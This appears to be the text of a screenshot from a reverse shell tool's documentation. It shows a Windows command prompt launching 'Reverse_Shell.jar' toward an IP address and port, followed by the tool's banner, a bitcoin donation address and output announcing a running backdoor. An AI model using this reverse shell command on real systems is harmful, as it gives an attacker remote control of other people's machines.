 Command Prompt
C:\Users\Kira\Desktop>java -jar Reverse_Shell.jar 192.168.1.106 9000
#######################################################################
#                                                                     #
#                        Java Reverse TCP v2.0                        #
#                                    by Ivan Sincek                   #
#                                                                     #
# GitHub repository at github.com/ivan-sincek/java-reverse-tcp.       #
# Feel free to donate bitcoin at 1BrZM6T7G9RN8vbabnfXu4M6Lpgztq6Y14.  #
#                                                                     #
#######################################################################
Backdoor is up and running...
SOC_ERROR: Shell connection has been terminated
Backdoor will now exit...
C:\Users\Kira\Desktop>